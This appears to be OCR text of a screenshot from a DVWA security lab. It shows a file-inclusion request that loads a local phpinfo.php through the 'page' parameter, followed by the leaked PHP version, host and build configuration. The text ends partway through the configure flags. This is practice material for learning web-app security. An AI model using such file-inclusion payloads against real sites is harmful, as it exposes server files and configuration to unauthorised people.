 192.168.0.12/1.txt
www.dvwa-labs.com/vulnerabilities/fi/?page=file:///D:/phpstudy_pro/www/phpinfo.php
网址 京东商城 百度一下，你就知道
PHP Version 5.5.9
php
System Windows NT DESKTOP-85MN38O 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-